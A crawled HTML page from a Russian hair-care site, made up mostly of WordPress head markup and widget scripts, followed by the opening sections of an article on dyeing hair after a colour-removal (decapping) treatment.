

--- FILE ---
content_type: text/html;charset=UTF-8
request_url: https://webs24.ru/mozhno-li-volosy/mozhno-li-posle-smyvki-krasit-volosy.html
body_size: 51787
content:
<!DOCTYPE html>
<html lang="ru">
<head>
	<meta charset="utf-8">
	<meta name="viewport" content="width=device-width, initial-scale=1.0">
	
	
	<!--[if lt IE 9]><script src="https://html5shiv.googlecode.com/svn/trunk/html5.js"></script><![endif]-->
	<!--[if lte IE 9]><script src="https://cdn.jsdelivr.net/placeholders/3.0.2/placeholders.min.js"></script><![endif]-->
	<!--[if gte IE 9]><style type="text/css">.gradient{filter: none;}</style><![endif]-->
	<title>Можно ли после смывки красить волосы - webs24.ru</title>
<script type="text/javascript"> //<![CDATA[
				ajaxurl = "https://webs24.ru/wp-admin/admin-ajax.php";
			//]]></script>
<!-- This site is optimized with the Yoast SEO plugin v12.7.1 - https://yoast.com/wordpress/plugins/seo/ -->
<meta name="robots" content="max-snippet:-1, max-image-preview:large, max-video-preview:-1"/>
<link rel="canonical" href="https://webs24.ru/mozhno-li-volosy/mozhno-li-posle-smyvki-krasit-volosy.html" />
<script type='application/ld+json' class='yoast-schema-graph yoast-schema-graph--main'>{"@context":"https://schema.org","@graph":[{"@type":"WebSite","@id":"https://webs24.ru/#website","url":"https://webs24.ru/","name":" webs24.ru","description":" webs24.ru","potentialAction":{"@type":"SearchAction","target":"https://webs24.ru/?s={search_term_string}","query-input":"required name=search_term_string"}},{"@type":"ImageObject","@id":"https://webs24.ru/mozhno-li-volosy/mozhno-li-posle-smyvki-krasit-volosy.html#primaryimage","url":"https://expertpovolosam.com/sites/default/files/styles/medium/public/images/580-5734.jpg"},{"@type":"WebPage","@id":"https://webs24.ru/mozhno-li-volosy/mozhno-li-posle-smyvki-krasit-volosy.html#webpage","url":"https://webs24.ru/mozhno-li-volosy/mozhno-li-posle-smyvki-krasit-volosy.html","inLanguage":"ru-RU","name":"\u041c\u043e\u0436\u043d\u043e \u043b\u0438 \u043f\u043e\u0441\u043b\u0435 \u0441\u043c\u044b\u0432\u043a\u0438 \u043a\u0440\u0430\u0441\u0438\u0442\u044c \u0432\u043e\u043b\u043e\u0441\u044b - webs24.ru","isPartOf":{"@id":"https://webs24.ru/#website"},"primaryImageOfPage":{"@id":"https://webs24.ru/mozhno-li-volosy/mozhno-li-posle-smyvki-krasit-volosy.html#primaryimage"},"datePublished":"2020-02-27T16:19:47+00:00","dateModified":"2020-02-27T16:19:47+00:00","author":{"@id":"https://webs24.ru/#/schema/person/ead33f6a12032b25f34bfd8f22dfbebe"}},{"@type":["Person"],"@id":"https://webs24.ru/#/schema/person/ead33f6a12032b25f34bfd8f22dfbebe","name":"\u0418\u0433\u043e\u0440\u044c \u0418\u0433\u043d\u0430\u0442\u0435\u043d\u043a\u043e\u0432","image":{"@type":"ImageObject","@id":"https://webs24.ru/#authorlogo","url":"https://webs24.ru/wp-content/uploads/2019/11/thumbnail_large-1-15.jpg","caption":"\u0418\u0433\u043e\u0440\u044c \u0418\u0433\u043d\u0430\u0442\u0435\u043d\u043a\u043e\u0432"},"sameAs":["#","#"]}]}</script>
<!-- / Yoast SEO plugin. -->

<link rel='stylesheet' id='wp-block-library-css'  href='https://webs24.ru/wp-includes/css/dist/block-library/style.min.css' type='text/css' media='all' />
<link rel='stylesheet' id='toc-css-css'  href='https://webs24.ru/wp-content/plugins/aftparser/css/toc.css' type='text/css' media='all' />
<link rel='stylesheet' id='contact-form-7-css'  href='https://webs24.ru/wp-content/plugins/contact-form-7/includes/css/styles.css' type='text/css' media='all' />
<link rel='stylesheet' id='taqyeem-fontawesome-css'  href='https://webs24.ru/wp-content/plugins/taqyeem-buttons/assets/fontawesome.css' type='text/css' media='all' />
<link rel='stylesheet' id='taqyeem-buttons-style-css'  href='https://webs24.ru/wp-content/plugins/taqyeem-buttons/assets/style.css' type='text/css' media='all' />
<link rel='stylesheet' id='taqyeem-style-css'  href='https://webs24.ru/wp-content/plugins/taqyeem/style.css' type='text/css' media='all' />
<link rel='stylesheet' id='style-vote2x-css'  href='https://webs24.ru/wp-content/plugins/vote2x/vote2x-style.css?1_2_2' type='text/css' media='all' />
<link rel='stylesheet' id='wp-postratings-css'  href='https://webs24.ru/wp-content/plugins/wp-postratings/css/postratings-css.css' type='text/css' media='all' />
<link rel='stylesheet' id='wpdiscuz-font-awesome-css'  href='https://webs24.ru/wp-content/plugins/wpdiscuz/assets/third-party/font-awesome-5.0.6/css/fontawesome-all.min.css' type='text/css' media='all' />
<link rel='stylesheet' id='wpdiscuz-frontend-css-css'  href='https://webs24.ru/wp-content/plugins/wpdiscuz/assets/css/wpdiscuz.css' type='text/css' media='all' />
<link rel='stylesheet' id='wpdiscuz-user-content-css-css'  href='https://webs24.ru/wp-content/plugins/wpdiscuz/assets/css/wpdiscuz-user-content.css' type='text/css' media='all' />
<link rel='stylesheet' id='theme-style-css'  href='https://webs24.ru/wp-content/themes/marafon/style.css' type='text/css' media='all' />
<link rel='stylesheet' id='likely-style-css'  href='https://webs24.ru/wp-content/themes/marafon/inc/likely/likely.css' type='text/css' media='all' />
<link rel='stylesheet' id='fancybox-css'  href='https://webs24.ru/wp-content/plugins/easy-fancybox/css/jquery.fancybox.min.css' type='text/css' media='screen' />
<link rel='stylesheet' id='addtoany-css'  href='https://webs24.ru/wp-content/plugins/add-to-any/addtoany.min.css' type='text/css' media='all' />
<style id='addtoany-inline-css' type='text/css'>
@media screen and (max-width:980px){
.a2a_floating_style.a2a_vertical_style{display:none;}
}
@media screen and (min-width:981px){
.a2a_floating_style.a2a_default_style{display:none;}
}
.a2a_kit.a2a_vertical_style {
    border: 2px solid #d92d8b;
    padding-right: 20px;
    padding: 20px 20px 20px 0;
    border-left: none;
    border-top-left-radius: 0;
    border-bottom-left-radius: 0;
}

.a2a_kit.a2a_vertical_style:before {
    content: 'ПОДЕЛИТЬСЯ';
    position: absolute;
    display: inline-block;
    line-height: 40px;
    -webkit-transform: rotate(-90deg) translate(0%, -50%);
    -moz-transform: rotate(-90deg) translate(0%, -50%);
    -ms-transform: rotate(-90deg) translate(0%, -50%);
    -o-transform: rotate(-90deg) translate(0%, -50%);
    transform: rotate(-90deg) translate(0%, -50%);
    top: 50%;
    left: 50%;
    margin-left: -31px;
    margin-top: -19px;
    background: white;
    padding: 0 10px;
    font-size: 24px;
}
</style>
<link rel='stylesheet' id='jannah-extensions-shortcodes-styles-css'  href='https://webs24.ru/wp-content/plugins/jannah-extensions/shortcodes/assets/style.css' type='text/css' media='all' />

<script type='text/javascript' src='https://webs24.ru/wp-content/plugins/add-to-any/addtoany.min.js'></script>
<script type='text/javascript' src='https://webs24.ru/wp-content/plugins/taqyeem/js/tie.js'></script>
<script type='text/javascript' src='https://webs24.ru/wp-content/themes/marafon/js/scripts.js'></script>
<script type='text/javascript' src='https://webs24.ru/wp-content/themes/marafon/inc/likely/likely.js'></script>

<script data-cfasync="false">
window.a2a_config=window.a2a_config||{};a2a_config.callbacks=[];a2a_config.overlays=[];a2a_config.templates={};a2a_localize = {
	Share: "Отправить",
	Save: "Сохранить",
	Subscribe: "Подписаться",
	Email: "E-mail",
	Bookmark: "В закладки!",
	ShowAll: "Показать все",
	ShowLess: "Показать остальное",
	FindServices: "Найти сервис(ы)",
	FindAnyServiceToAddTo: "Найти сервис и добавить",
	PoweredBy: "Работает на",
	ShareViaEmail: "Поделиться по электронной почте",
	SubscribeViaEmail: "Подписаться по электронной почте",
	BookmarkInYourBrowser: "Добавить в закладки",
	BookmarkInstructions: "Нажмите Ctrl+D или \u2318+D, чтобы добавить страницу в закладки",
	AddToYourFavorites: "Добавить в Избранное",
	SendFromWebOrProgram: "Отправлять с любого email-адреса или email-программы",
	EmailProgram: "Почтовая программа",
	More: "Подробнее&#8230;",
	ThanksForSharing: "Спасибо, что поделились!",
	ThanksForFollowing: "Спасибо за подписку!"
};

(function(d,s,a,b){a=d.createElement(s);b=d.getElementsByTagName(s)[0];a.async=1;a.src="https://static.addtoany.com/menu/page.js";b.parentNode.insertBefore(a,b);})(document,"script");
</script>
<style>.pseudo-clearfy-link { color: #008acf; cursor: pointer;}.pseudo-clearfy-link:hover { text-decoration: none;}</style></script><script type='text/javascript'>

</script>

<style type="text/css" media="screen">

</style>
 		 <script> var ajaxUrl = "https://webs24.ru/wp-admin/admin-ajax.php";</script>
 	             <style>
                #wpcomm .wc_new_comment{background:#00B38F;}
                #wpcomm .wc_new_reply{background:#00B38F;}
                #wpcomm .wc-form-wrapper{ background:none; } /* ->formBGColor */
                #wpcomm .wpdiscuz-front-actions{background:#F9F9F9;}
                #wpcomm .wpdiscuz-subscribe-bar{background:#F9F9F9;}
                #wpcomm select,
                #wpcomm input[type="text"],
                #wpcomm input[type="email"],
                #wpcomm input[type="url"],
                #wpcomm input[type="date"],
                #wpcomm input[type="color"]{border:#D9D9D9 1px solid;}
                #wpcomm .wc-comment .wc-comment-right{background:#FEFEFE;}
                #wpcomm .wc-reply .wc-comment-right{background:#F8F8F8;}
                #wpcomm .wc-comment-right .wc-comment-text, 
                #wpcomm .wc-comment-right .wc-comment-text *{
                    font-size:14px;
                }
                #wpcomm .wc-blog-administrator > .wc-comment-right .wc-comment-author, #wpcomm .wc-blog-administrator > .wc-comment-right .wc-comment-author a{color:#00B38F;}#wpcomm .wc-blog-administrator > .wc-comment-left .wc-comment-label{color:#00B38F; border:none; border-bottom: 1px solid #dddddd; }#wpcomm .wc-blog-editor > .wc-comment-right .wc-comment-author, #wpcomm .wc-blog-editor > .wc-comment-right .wc-comment-author a{color:#00B38F;}#wpcomm .wc-blog-editor > .wc-comment-left .wc-comment-label{color:#00B38F; border:none; border-bottom: 1px solid #dddddd; }#wpcomm .wc-blog-author > .wc-comment-right .wc-comment-author, #wpcomm .wc-blog-author > .wc-comment-right .wc-comment-author a{color:#00B38F;}#wpcomm .wc-blog-author > .wc-comment-left .wc-comment-label{color:#00B38F; border:none; border-bottom: 1px solid #dddddd; }#wpcomm .wc-blog-contributor > .wc-comment-right .wc-comment-author, #wpcomm .wc-blog-contributor > .wc-comment-right .wc-comment-author a{color:#00B38F;}#wpcomm .wc-blog-contributor > .wc-comment-left .wc-comment-label{color:#00B38F; border:none; border-bottom: 1px solid #dddddd; }#wpcomm .wc-blog-subscriber > .wc-comment-right .wc-comment-author, #wpcomm .wc-blog-subscriber > .wc-comment-right .wc-comment-author a{color:#00B38F;}#wpcomm .wc-blog-subscriber > .wc-comment-left .wc-comment-label{color:#00B38F; border:none; border-bottom: 1px solid #dddddd; }#wpcomm .wc-blog-wpseo_manager > .wc-comment-right .wc-comment-author, #wpcomm .wc-blog-wpseo_manager > .wc-comment-right .wc-comment-author a{color:#00B38F;}#wpcomm .wc-blog-wpseo_manager > .wc-comment-left .wc-comment-label{color:#00B38F; border:none; border-bottom: 1px solid #dddddd; }#wpcomm .wc-blog-wpseo_editor > .wc-comment-right .wc-comment-author, #wpcomm .wc-blog-wpseo_editor > .wc-comment-right .wc-comment-author a{color:#00B38F;}#wpcomm .wc-blog-wpseo_editor > .wc-comment-left .wc-comment-label{color:#00B38F; border:none; border-bottom: 1px solid #dddddd; }#wpcomm .wc-blog-post_author > .wc-comment-right .wc-comment-author, #wpcomm .wc-blog-post_author > .wc-comment-right .wc-comment-author a{color:#00B38F;}#wpcomm .wc-blog-post_author > .wc-comment-left .wc-comment-label{color:#00B38F; border:none; border-bottom: 1px solid #dddddd; }#wpcomm .wc-blog-guest > .wc-comment-right .wc-comment-author, #wpcomm .wc-blog-guest > .wc-comment-right .wc-comment-author a{color:#00B38F;}#wpcomm .wc-blog-guest > .wc-comment-left .wc-comment-label{color:#00B38F; border:none; border-bottom: 1px solid #dddddd; }                #wpcomm .wc-comment .wc-comment-left .wc-comment-label{ background: #ffffff;}
                #wpcomm .wc-comment-left .wc-follow-user{color:#00B38F;}
                #wpcomm .wc-load-more-submit{border:1px solid #D9D9D9;}
                #wpcomm .wc-new-loaded-comment > .wc-comment-right{background:#FFFAD6;}
                #wpcomm .wpdiscuz-subscribe-bar{color:#777;}
                #wpcomm .wpdiscuz-front-actions .wpdiscuz-sbs-wrap span{color: #777;}
                #wpcomm .page-numbers{color:#555;border:#555 1px solid;}
                #wpcomm span.current{background:#555;}
                #wpcomm .wpdiscuz-readmore{cursor:pointer;color:#00B38F;}
                #wpcomm .wpdiscuz-textarea-wrap{border:#D9D9D9 1px solid;} .wpd-custom-field .wcf-pasiv-star, #wpcomm .wpdiscuz-item .wpdiscuz-rating > label {color: #DDDDDD;}
                #wpcomm .wpdiscuz-item .wpdiscuz-rating:not(:checked) > label:hover,.wpdiscuz-rating:not(:checked) > label:hover ~ label {   }#wpcomm .wpdiscuz-item .wpdiscuz-rating > input ~ label:hover, #wpcomm .wpdiscuz-item .wpdiscuz-rating > input:not(:checked) ~ label:hover ~ label, #wpcomm .wpdiscuz-item .wpdiscuz-rating > input:not(:checked) ~ label:hover ~ label{color: #FFED85;} 
                #wpcomm .wpdiscuz-item .wpdiscuz-rating > input:checked ~ label:hover, #wpcomm .wpdiscuz-item .wpdiscuz-rating > input:checked ~ label:hover, #wpcomm .wpdiscuz-item .wpdiscuz-rating > label:hover ~ input:checked ~ label, #wpcomm .wpdiscuz-item .wpdiscuz-rating > input:checked + label:hover ~ label, #wpcomm .wpdiscuz-item .wpdiscuz-rating > input:checked ~ label:hover ~ label, .wpd-custom-field .wcf-active-star, #wpcomm .wpdiscuz-item .wpdiscuz-rating > input:checked ~ label{ color:#FFD700;}
                #wpcomm .wc-comment-header{border-top: 1px solid #dedede;}
                #wpcomm .wc-reply .wc-comment-header{border-top: 1px solid #dedede;}
                /* Buttons */
                #wpcomm button, 
                #wpcomm input[type="button"], 
                #wpcomm input[type="reset"], 
                #wpcomm input[type="submit"]{ border: 1px solid #555555; color: #FFFFFF; background-color: #555555; }
                #wpcomm button:hover, 
                #wpcomm button:focus,
                #wpcomm input[type="button"]:hover, 
                #wpcomm input[type="button"]:focus, 
                #wpcomm input[type="reset"]:hover, 
                #wpcomm input[type="reset"]:focus, 
                #wpcomm input[type="submit"]:hover, 
                #wpcomm input[type="submit"]:focus{ border: 1px solid #333333; background-color: #333333;  }
                #wpcomm .wpdiscuz-sort-buttons{color:#777777;}
                #wpcomm .wpdiscuz-sort-button{color:#777777; cursor:pointer;}
                #wpcomm .wpdiscuz-sort-button:hover{color:#00B38F!important;cursor:pointer;}
                #wpcomm .wpdiscuz-sort-button-active{color:#00B38F!important;cursor:default!important;}
                #wpcomm .wc-cta-button, 
                #wpcomm .wc-cta-button-x{color:#777777; }
                #wpcomm .wc-vote-link.wc-up{color:#999999;}
                #wpcomm .wc-vote-link.wc-down{color:#999999;}
                #wpcomm .wc-vote-result{color:#999999;}
                #wpcomm .wpf-cta{color:#999999; }
                #wpcomm .wc-comment-link .wc-share-link .wpf-cta{color:#eeeeee;}
                #wpcomm .wc-footer-left .wc-reply-button{border:1px solid #00B38F!important; color: #00B38F;}
                #wpcomm .wpf-cta:hover{background:#00B38F!important; color:#FFFFFF;}
                #wpcomm .wc-footer-left .wc-reply-button.wc-cta-active, #wpcomm .wc-cta-active{background:#00B38F!important; color:#FFFFFF;}
                #wpcomm .wc-cta-button:hover{background:#00B38F!important; color:#FFFFFF;}
                #wpcomm .wc-footer-right .wc-toggle,
                #wpcomm .wc-footer-right .wc-toggle a,
                #wpcomm .wc-footer-right .wc-toggle i{color:#00B38F;}
                /* STICKY COMMENT HEADER */
                #wpcomm .wc-sticky-comment.wc-comment .wc-comment-header .wpd-sticky{background: #1ecea8; color: #ffffff; }
                #wpcomm .wc-closed-comment.wc-comment .wc-comment-header .wpd-closed{background: #aaaaaa; color: #ffffff;}
                /* PRIVATE COMMENT HEADER */
                #wpcomm .wc-private-comment.wc-comment .wc-comment-header .wpd-private{background: #999999; color: #ffffff;}
                /* FOLLOW LINK */

                #wpcomm .wc-follow{color:#777777;}
                #wpcomm .wc-follow-active{color:#ff7a00;}
                #wpcomm .wc-follow:hover i,
                #wpcomm .wc-unfollow:hover i,
                #wpcomm .wc-follow-active:hover i{color:#00B38F;}
                                .wpd-wrapper .wpd-list-item.wpd-active{border-top: 3px solid #00B38F;}
                                .comments-area{width:auto;}
            </style>
            <link rel="alternate" type="application/rss+xml" title=" webs24.ru Feed" href="https://webs24.ru/feed" /><link rel="icon" href="https://webs24.ru/wp-content/uploads/2020/02/cropped-tl-32x32.png" sizes="32x32" />
<link rel="icon" href="https://webs24.ru/wp-content/uploads/2020/02/cropped-tl-192x192.png" sizes="192x192" />
<link rel="apple-touch-icon-precomposed" href="https://webs24.ru/wp-content/uploads/2020/02/cropped-tl-180x180.png" />
<meta name="msapplication-TileImage" content="https://webs24.ru/wp-content/uploads/2020/02/cropped-tl-270x270.png" />
<script>var ajaxUrlFlatPM = "https://webs24.ru/wp-admin/admin-ajax.php", untilscrollFlatPM = ".flat_pm_end"</script>	
	<link rel="icon" href="/favicon.ico" type="image/x-icon">
	
	
	<style>/*1*/.main-menu, .sidebar-menu > ul > li:hover > a, .sidebar-menu > ul > li:hover > span, .sidebar-menu > ul > li > span, .sidebar-menu > ul li.active > a, .slider .bx-pager-item .active, .slider .bx-pager-item a:hover, .slider-posts-wrap .bx-pager-item .active, .slider-posts-wrap .bx-pager-item a:hover, .footer-bottom, .single ul li:before, .single ol li ul li:after, .single ol li:before, .add-menu > ul > li > a:hover, .add-menu > ul > li > span:hover, .main-menu__list > li > ul > li > a:hover, .main-menu__list > li > ul > li > span:hover, .cat-children__item a:hover, .related__item-img .related__item-cat > a:hover, .main-menu__list > li > ul > li > span, .main-menu__list > li > ul > li.current-post-parent > a, .add-menu > ul > li.current-post-parent > a, .add-menu > ul > li > span, .sidebar-menu > ul > .current-post-parent > a, .sidebar-menu > ul > li .menu-arrow:before, .sidebar-menu > ul > li .menu-arrow:after, .commentlist .comment .reply a:hover{background: #0a0303;}.title, .single #toc_container .toc_title{color: #0a0303;border-left: 4px solid #0a0303;}.description{border-top: 4px solid #0a0303;}.description__title, .single .wp-caption-text, .more, a:hover{color: #0a0303;}.commentlist .comment, .add-menu > ul > li > a, .add-menu > ul > li > span, .main-menu__list > li > ul > li > a, .main-menu__list > li > ul > li > span{border-bottom: 1px solid #0a0303;}.more span{border-bottom: 1px dashed #0a0303;}.slider-posts-wrap .bx-prev:hover, .slider-posts-wrap .bx-next:hover{background-color: #0a0303;border: 1px solid #0a0303;}#up{border-bottom-color: #0a0303;}#up:before, .commentlist .comment .reply a{border: 1px solid #0a0303;}.respond-form .respond-form__button{background-color: #0a0303;}@media screen and (max-width: 1023px){.main-box{border-top: 50px solid #0a0303;}
		.m-nav{background: #0a0303;}.main-menu__list > li > ul > li > span{background: none;}.add-menu > ul > li > a, .add-menu > ul > li > span, .main-menu__list > li > ul > li > a, .main-menu__list > li > ul > li > span{border-bottom: 0;}.sidebar-menu > ul > li .menu-arrow:before, .sidebar-menu > ul > li .menu-arrow:after{background: #85ece7;}}/*2*/.add-menu__toggle{background: #0a0303 url(https://webs24.ru/wp-content/themes/marafon/images/add-ico.png) center no-repeat;}.add-menu > ul > li > a, .related__item-img .related__item-cat > a, .main-menu__list > li > ul > li > a{background: #0a0303;}#up:hover{border-bottom-color: #0a0303;}#up:hover:before{border: 1px solid #0a0303;}a, .sidebar-menu > ul > li > ul > li > span, .sidebar-menu > ul > li > ul > li > a:hover, .sidebar-menu > ul > li > ul > li > span:hover, .sidebar-menu > ul > li > ul > li.current-post-parent > a, .footer-nav ul li a:hover{color: #0a0303;}.respond-form .respond-form__button:hover{background-color: #0a0303;}@media screen and (max-width: 1023px){.sidebar-menu > ul > li > a, .main-menu__list li > span, .main-menu__list li > a:hover, .main-menu__list li > span:hover, .main-menu__list li > ul, .main-menu__list > li.current-post-parent > a, .sidebar-menu > ul > li > span, .sidebar-menu > ul > .current-post-parent > a{background: #0a0303;}.main-menu__list > li > ul > li > a:hover, .main-menu__list > li > ul > li > span:hover, .main-menu__list > li > ul > li.current-post-parent > a{background: none;}}/*3*/.post-info__cat a, .post-info__comment{background: #0a0303;}.post-info__comment:after{border-color: rgba(0, 0, 0, 0) #0a0303 rgba(0, 0, 0, 0) rgba(0, 0, 0, 0);}/*<1023*/@media screen and (max-width: 1023px){.add-menu > ul > li > a, .sidebar-menu > ul > li > a{background-color: #0a0303;}.add-menu > ul > li > span, .add-menu > ul > li.current-post-parent > a, .sidebar-menu > ul > li > ul{background-color: #0a0303;}}.single a, .commentlist .comment .reply a, .sidebar a{color: #0a0303;}.single a:hover, .commentlist .comment .reply a:hover, .sidebar a:hover{color: #0a0303;}.post-info .post-info__cat a:hover{background: #0a0303;}.posts__item .posts__item-title a:hover, .section-posts__item-title a:hover, .related .related__item a:hover{color: #0a0303; border-bottom: 1px solid #0a0303;}</style>
	
	<script type="text/javascript" src="/wp-includes/js/copyright.min.js"></script>
<script type="text/javascript">
            $(document).ready(function(){
                 $('article').copyright({extratxt:'© 2023, Авторские права защищены! Ссылка при копировании обязательна! | Источник: %source%', sourcetxt: 'webs24.ru'});
				});
        </script>

	
	</head>
<body>
		
	<div id="main">
		<div class="wrapper">
			<header class="header">
									<a href="https://webs24.ru">
						<img src="https://webs24.ru/wp-content/uploads/2020/02/11111111111111.png" class="logo" alt=" webs24.ru">
					</a>
									<div class="m-nav">
						<!--noindex-->
	
	<!--/noindex-->
							<div class="social-icon">
							<a href='#' target='_blank' class='ok'>ok</a><a href='#' target='_blank' class='yt'>yt</a><a href='#' target='_blank' class='fb'>fb</a><a href='#' target='_blank' class='gp'>gp</a><a href='#' target='_blank' class='tw'>tw</a><a href='#' target='_blank' class='in'>in</a><a href='#' target='_blank' class='vk'>vk</a>						</div>
												<nav class="main-menu">
					    	<div class="main-menu__inner" data-menu-anchor="0">
					    		<ul class="main-menu__list"><li id="menu-item-867" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-867"><a href="/">Главная</a></li>
<li id="menu-item-946" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-946"><a href="https://webs24.ru/avtor">Автор</a></li>
<li id="menu-item-948" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-948"><a href="https://webs24.ru/sample-page">О сайте</a></li>
<li id="menu-item-945" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-945"><a href="https://webs24.ru/pravoobladatelyam">Правообладателям</a></li>
<li id="menu-item-947" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-947"><a href="https://webs24.ru/karta-sajta">Карта сайта</a></li>
</ul><ul class="main-menu__list main-menu__list_m"><li id="menu-item-924" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-924"><a href="https://webs24.ru/karta-sajta">Карта сайта</a></li>
<li id="menu-item-933" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-933"><a href="https://webs24.ru/avtor">Автор</a></li>
<li id="menu-item-938" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-938"><a href="https://webs24.ru/pravoobladatelyam">Правообладателям</a></li>
<li id="menu-item-943" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-943"><a href="https://webs24.ru/sample-page">О сайте</a></li>
</ul>					    	</div>
						</nav>
										</div>
			</header>
			<div class="main-box">
				<div class="breadcrumbs" itemscope itemtype="https://schema.org/BreadcrumbList"><span itemprop="itemListElement" itemscope itemtype="https://schema.org/ListItem"><a class="breadcrumbs__link" href="https://webs24.ru/" itemprop="item"><span itemprop="name">Главная</span></a><meta itemprop="position" content="1" /></span><span class="breadcrumbs__separator"> › </span><span itemprop="itemListElement" itemscope itemtype="https://schema.org/ListItem"><a class="breadcrumbs__link" href="https://webs24.ru/category/mozhno-li-volosy" itemprop="item"><span itemprop="name">Можно ли волосы</span></a><meta itemprop="position" content="2" /></span></div><!-- .breadcrumbs --><div class="content-wrapper">
	<main class="content">
							    			<time class="post-info__time post-info__time_single" datetime="2020-02-27">27.02.2020 </time>
		
	    				    		<div class="article-wrap" itemscope itemtype="https://schema.org/Article">
						<article class="single">
						
							<div itemprop="articleBody">
								<!--noindex--><div id="toc_container" class="toc_white no_bullets"><p class="toc_title">Содержание</p><ul class="toc_list"><li><a href="#i">Через какое время можно красить волосы после смывки и чем это лучше всего делать</a></li><li><a href="#i-2">Что такое смывка и как она влияет на волосы</a></li><li><a href="#i-3">Фото до и после</a></li><li><a href="#i-4">Можно ли делать окрашивание волос сразу</a></li><li><a href="#i-5">Как покрасить волосы после смывки</a></li><li><a href="#i-6">Как ухаживать за волосами после</a></li><li><a href="#i-7">Полезные видео</a></li><li><a href="#i-8">Как правильно красить волосы после смывки без вреда</a></li><li><a href="#i-9">Все о декапировании</a></li><li><a href="#i-10">Вернется ли натуральный цвет?</a></li><li><a href="#i-11">Количество процедур</a></li><li><a href="#i-12">Определяем качество смывки</a></li><li><a href="#i-13">Повторное окрашивание</a></li><li><a href="#i-14">Выбор оттенка</a></li><li><a href="#i-15">Когда окрашиваться</a></li><li><a href="#i-16">Советы специалистов</a></li><li><a href="#i-17">Делаем выводы</a></li><li><a href="#i-18">После смывки когда можно красить волосы</a></li><li><a href="#i-19">Через какое время можно красить волосы повторно?</a></li><li><a href="#i-20">Как краска влияет на структуру волоска?</a></li><li><a href="#i-21">Частота окрашиваний</a></li><li><a href="#i-22">Натуральные красители</a></li></ul></div><!--/noindex-->
<div class="flat_pm_start"></div>
<h1>Можно ли после смывки красить волосы</h1>
<h2><span id="i">Через какое время можно красить волосы после смывки и чем это лучше всего делать</span></h2>
<p>Не всегда эксперименты с мелированием, окрашиванием, колорированием достигают нужного результата. Многие составы и краски обладают стойким эффектом, и в случае неудачи, девушкам приходится искать способы спасения шевелюры от неудачного изменения цвета. На сегодняшний день существует масса натуральных и магазинных смывок, но использовать их нужно, хорошо понимая всю технологию процесса и его последствия. Какие средства наиболее действенны и не вредят волосам, через какое время можно делать окрашивание после смывки, какую технику использовать, как ухаживать — обо всем этом далее в статье.</p>
<h2><span id="i-2">Что такое смывка и как она влияет на волосы</span></h2>
<p style="clear: both"><strong>Смывками называют различные средства, с помощью которых можно избавиться от неудачного оттенка волос после окрашивания.</strong> Этот процесс еще называют декапированием.</p>
<p><strong>По видам смывки различаются на поверхностную и структурную.</strong> Первая осуществляется с помощью щелочных средств, вторая включает обесцвечивание.</p>
<p>Если есть необходимость интенсивной смывки, специалисты рекомендуют посетить салон, где мастер подберет профессиональное средство. Если не требуется радикального изменения цвета, то можно попробовать справиться своими силами.</p>
<p><strong>Важно!</strong> Процедура декапирования не безопасна для волос, особенно если требуется несколько этапов осветления. Пауза между химическими смывками должна быть не менее двух недель.</p>
<p><strong>Кроме профессиональных составов, которые применяются в салонах, есть домашние, народные средства.</strong> Они менее агрессивны, но и менее эффективны, требуют большего количества повторений.</p>
<p><strong>Смывки могут вызвать:</strong></p>
<ul>
<li>нежелательное высветление локонов на два-три тона;</li>
<li>сухость, ломкость и жесткость шевелюры;</li>
<li>выпадение;</li>
<li>расслоение концов;</li>
<li>непослушность прядей в укладке.</li>
</ul>
<p style="clear: both"><strong>Процесс смывки довольно сложен, и лучше всего его выполнит профессионал.</strong> Однако можно воспользоваться магазинной смывкой и постараться решить проблему самостоятельно.</p>
<p>Чаще всего требуется не одна процедура, выполненная через некоторое время. Каждый состав имеет определенные характеристики, и время воздействия.</p>
